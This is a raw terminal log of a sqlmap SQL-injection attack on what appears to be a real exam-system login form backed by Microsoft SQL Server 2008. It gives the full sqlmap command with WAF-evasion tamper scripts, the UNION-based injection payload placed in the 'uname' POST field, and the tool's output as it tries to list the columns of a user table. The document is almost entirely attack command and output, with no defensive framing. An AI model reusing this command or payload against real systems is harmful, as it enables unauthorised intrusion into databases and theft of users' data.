 [23:28 reber@wyb at ~]
➜ sqlmap --risk=3 --level=3 --batch --thread=1 -r 1.txt --dbms="mssql" --random-agent --prefix="'" --suffix="--" --tamper=space2comment,plus2fnconcat --technique=U -D ExamData
P_2019 -T tUser --columns
___
__H__
___ ___[(]_____ ___ ___ {1.4.6.12#dev}
|_ -| . [)] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 23:28:29 /2020-06-20/
[23:28:29] [INFO] parsing HTTP request from '1.txt'
[23:28:29] [INFO] loading tamper module 'space2comment'
[23:28:29] [INFO] loading tamper module 'plus2fnconcat'
[23:28:29] [WARNING] tamper script 'plus2fnconcat' is only meant to be run against Microsoft SQL Server
it appears that you might have mixed the order of tamper scripts. Do you want to auto resolve this? [Y/n/q] Y
[23:28:29] [INFO] fetched random HTTP User-Agent header value 'Mozilla/4.0 (compatible; MSIE 5.16; Mac_PowerPC)' from file '/opt/sqlmap/data/txt/user-agents.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[23:28:29] [INFO] testing connection to the target URL
[23:28:29] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: uname=admin' UNION ALL SELECT CHAR(113)+CHAR(98)+CHAR(113)+CHAR(107)+CHAR(113)+CHAR(97)+CHAR(120)+CHAR(72)+CHAR(114)+CHAR(71)+CHAR(117)+CHAR(109)+CHAR(120)+CHAR(10
8)+CHAR(88)+CHAR(109)+CHAR(105)+CHAR(105)+CHAR(90)+CHAR(80)+CHAR(88)+CHAR(110)+CHAR(78)+CHAR(76)+CHAR(98)+CHAR(101)+CHAR(102)+CHAR(74)+CHAR(65)+CHAR(72)+CHAR(120)+CHAR(67)+CHAR
(76)+CHAR(81)+CHAR(98)+CHAR(90)+CHAR(81)+CHAR(114)+CHAR(112)+CHAR(69)+CHAR(112)+CHAR(87)+CHAR(111)+CHAR(70)+CHAR(108)+CHAR(113)+CHAR(113)+CHAR(120)+CHAR(112)+CHAR(113),NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--&pwd=123456&valCode=9526&telphone=
---
[23:28:29] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[23:28:29] [INFO] testing Microsoft SQL Server
[23:28:29] [INFO] confirming Microsoft SQL Server
[23:28:30] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[23:28:30] [INFO] fetching columns for table 'tUser' in database 'ExamDataP_2019'
[23:28:30] [WARNING] the SQL query provided does not return any output
[23:28:30] [WARNING] the SQL query provided does not return any output
[23:28:30] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[23:28:30] [WARNING] unable to retrieve column names for table 'tUser' in database 'ExamDataP_2019'
do you want to use common column existence check? [y/N/q] N
[23:28:30] [INFO] fetched data logged to text files under '/Users/reber/.sqlmap/output/
重生信息安全